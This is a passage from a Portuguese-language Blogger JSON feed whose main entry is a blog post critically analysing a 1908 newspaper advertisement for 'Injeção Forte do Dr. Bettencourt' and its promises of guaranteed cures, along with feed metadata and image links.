1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});